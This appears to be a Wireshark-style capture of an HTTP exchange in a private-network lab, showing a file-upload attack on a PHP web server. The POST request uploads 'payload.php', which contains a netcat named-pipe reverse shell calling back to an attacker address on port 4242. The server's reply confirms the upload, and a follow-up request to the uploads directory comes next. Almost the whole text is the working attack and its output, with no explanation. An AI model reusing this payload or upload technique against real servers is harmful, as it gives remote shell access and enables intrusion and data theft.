 POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1

-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php

<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>

-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"

Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8

The file payload.php has been uploaded.GET /development/uploads/ HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1

HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:05 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 472
2 client pkts, 2 server pkts, 3 turns.
Entire conversation (2,260 bytes) Show and save data as ASCII Stream 1
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close